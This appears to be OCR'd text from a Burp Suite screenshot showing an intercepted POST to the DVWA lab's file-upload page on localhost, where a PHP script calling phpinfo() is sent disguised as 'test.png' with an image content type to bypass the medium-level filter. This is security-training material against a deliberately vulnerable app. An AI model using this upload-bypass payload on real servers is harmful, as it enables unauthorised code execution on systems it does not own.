 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.3.1.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://127.0.0.1:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex
1 POST /DVWA-master/vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------121828460742731483421891008713
8 Content-Length: 487
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/upload/
12 Cookie: PHPSESSID=26lnabjld0ij4k756chl9rh2o6; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=1
19
20 -----------------------------121828460742731483421891008713
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 100000
24 -----------------------------121828460742731483421891008713
25 Content-Disposition: form-data; name="uploaded"; filename="test.png"
26 Content-Type: image/png
27
28 <?php
29 phpinfo();
30 ?>
31 -----------------------------121828460742731483421891008713
32 Content-Disposition: form-data; name="Upload"
33
34 Upload
35 -----------------------------121828460742731483421891008713--
36